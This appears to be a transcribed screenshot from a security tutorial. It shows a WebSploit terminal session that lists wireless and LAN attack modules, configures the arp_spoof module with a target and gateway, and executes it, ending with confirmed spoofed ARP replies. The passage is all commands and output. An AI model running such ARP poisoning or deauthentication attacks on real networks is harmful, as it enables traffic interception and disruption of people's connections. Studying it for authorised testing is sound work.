 hacker@vbox: ~
\    /\    /    |    Author : Fardin Allahverdinazhand
\__/  \__/    |    Codename : Reborn
wsf > show ?
Modules    Description
--------------------    --------------------------
arp_spoof    ARP Cache poisoning
http_sniffer    Sniff HTTP traffic
scan_network    Scan IP range for new devices
scan_wifi    Scan Wireless devices
wifi_deauth    Force device to disconnect from WIFI - De-authentication attack
wifi_fap    Start Fake Access point (AP)
wifi_fap_spam    Spamming Fake access points
wsf > use arp_spoof
wsf > arp_spoof > optins
*** Unknown syntax: optins
wsf > arp_spoof > options
setting target and gateway in
websploit
Option    Value
----------------    ----------------
target    192.168.1.240
gateway    192.168.1.24
wsf > arp_spoof > set target 192.168.1.108
target 192.168.1.108
wsf > arp_spoof > set gateway 192.168.0.1
gateway 192.168.0.1
wsf > arp_spoof > options
Option    Value
----------------    ----------------
target    192.168.1.108
gateway    192.168.0.1
wsf > arp_spoof > execute
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
[✔] Sent to 192.168.1.108 : 192.168.0.1 MAC 08:00:27:86:e9:8d
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
[✔] Sent to 192.168.0.1 : 192.168.1.108 MAC 08:00:27:86:e9:8d